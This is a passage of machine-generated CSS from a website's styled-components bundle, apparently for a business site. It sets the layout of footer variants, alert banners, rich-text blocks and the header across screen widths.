@media (max-width:1023px){.ehRbpA.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.ehRbpA.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.ehRbpA.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.ehRbpA.variation-a .social-icons{text-align:right;}}/*!sc*/
.ehRbpA.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.ehRbpA.multi-location-footer .linksRow{margin:0;}/*!sc*/
.ehRbpA.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ehRbpA.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.ehRbpA.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.ehRbpA.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.ehRbpA.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ehRbpA.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.ehRbpA.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.ehRbpA.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.ehRbpA.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.ehRbpA.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.ehRbpA.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ehRbpA.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.ehRbpA.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.ehRbpA.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.ehRbpA.multi-location-footer .row .businessLogo a{width:100%;}.ehRbpA.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ehRbpA.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.ehRbpA.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ehRbpA.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.ehRbpA.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.ehRbpA.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.ehRbpA.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.ehRbpA.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.ehRbpA .heading_five{color:var(--sc-footer--text-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ehRbpA.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ehRbpA.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ehRbpA.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.ehRbpA.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.ehRbpA.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.ehRbpA.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.ehRbpA.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.ehRbpA.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.ehRbpA.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-b .locationMap img{width:218px;}}/*!sc*/
.ehRbpA.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ehRbpA.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.ehRbpA.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.ehRbpA.variation-b .addressCard{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ehRbpA.variation-b .addressCard h3,.ehRbpA.variation-b .addressCard p,.ehRbpA.variation-b .addressCard address,.ehRbpA.variation-b .addressCard .address-block,.ehRbpA.variation-b .addressCard a{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-b .addressCard a:hover,.ehRbpA.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.ehRbpA.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#eaeaea);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.ehRbpA.variation-b .hoursOfOperation h3,.ehRbpA.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.ehRbpA.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.ehRbpA.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.ehRbpA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.ehRbpA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.ehRbpA.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.ehRbpA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.ehRbpA.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.ehRbpA.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.ehRbpA.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.ehRbpA.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.ehRbpA.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.ehRbpA.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.ehRbpA.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.ehRbpA.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.ehRbpA.Mini-Footer .row .businessLogo a{width:100%;}.ehRbpA.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.ehRbpA.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.ehRbpA.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.ehRbpA.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.ehRbpA.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.ehRbpA.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.ehRbpA.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.ehRbpA{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.ehRbpA{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.ehRbpA{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.ehRbpA{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"ehRbpA,"}/*!sc*/
.jayetR .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.jayetR .banner-div a{text-align:center;}/*!sc*/
.jayetR .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.jayetR .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.jayetR .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.jayetR .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#6a7a62);}/*!sc*/
.jayetR .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.jayetR .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.jayetR .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g68[id="sc-59lghw-0"]{content:"jayetR,"}/*!sc*/
.hFgetT .banner-div{background-color:var(--sc-button--bg-color-hero,#6a7a62);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.hFgetT .banner-div a{text-align:center;}/*!sc*/
.hFgetT .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.hFgetT .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.hFgetT .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.hFgetT .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.hFgetT .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.hFgetT .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#6a7a62);}/*!sc*/
.hFgetT .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.hFgetT .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.hFgetT .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.hFgetT .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g69[id="sc-59lghw-1"]{content:"hFgetT,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g71[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.iorMUf.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.iorMUf .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#f6f2ef);}/*!sc*/
@media (min-width:1024px){.iorMUf .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.iorMUf .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.iorMUf .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.iorMUf.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.iorMUf.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.iorMUf.logo-center .nav-contacts,.iorMUf.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.iorMUf.logo-center .nav-contacts,.iorMUf.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.iorMUf .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.iorMUf .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.iorMUf .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iorMUf .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iorMUf.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.iorMUf .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.iorMUf .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.iorMUf .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.iorMUf .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.iorMUf .multi-location-cta .svg-search-icon path,.iorMUf .multi-location-cta .svg-search-icon polygon,.iorMUf .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.iorMUf .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g74[id="sc-torseh-0"]{content:"iorMUf,"}/*!sc*/
.cuWKBp.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.cuWKBp .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cuWKBp .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.cuWKBp .main-container.variation-b{position:relative;}}/*!sc*/
.cuWKBp .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.cuWKBp .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.cuWKBp.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.cuWKBp.variation-b .header-container{top:1px;}}/*!sc*/
.cuWKBp .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-toggler{display:none;}}/*!sc*/
.cuWKBp .bars{width:30px;display:block;}/*!sc*/
.cuWKBp .bars span{border-bottom:2px solid var(--sc-header--bar-color,#384730);display:block;margin-bottom:6px;}/*!sc*/
.cuWKBp .bars .center{width:15px;}/*!sc*/
.cuWKBp .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.cuWKBp .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.cuWKBp.burger-open .bars{color:var(--sc-header--bar-color,#384730);}/*!sc*/
.cuWKBp.burger-open .bars span{display:none;}/*!sc*/
.cuWKBp.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,42px);}/*!sc*/
.cuWKBp.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g75[id="sc-4pfnbf-0"]{content:"cuWKBp,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
